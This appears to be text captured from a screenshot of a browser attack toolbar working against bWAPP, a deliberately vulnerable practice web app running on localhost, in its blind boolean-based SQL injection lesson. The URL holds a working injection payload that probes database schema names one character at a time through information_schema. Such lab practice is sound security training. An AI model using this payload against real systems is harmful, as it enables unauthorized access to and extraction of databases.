 Load URL
Split URL
Execute
http://localhost/bWapp/bwapp/sqli_4.php?title=%bf%27 or substr((SELECT schema_name
FROM information_schema.schemata LIMIT 0,1),1,1)='a'--+&action=search
Enable Post data Enable Referrer
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logou
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: Search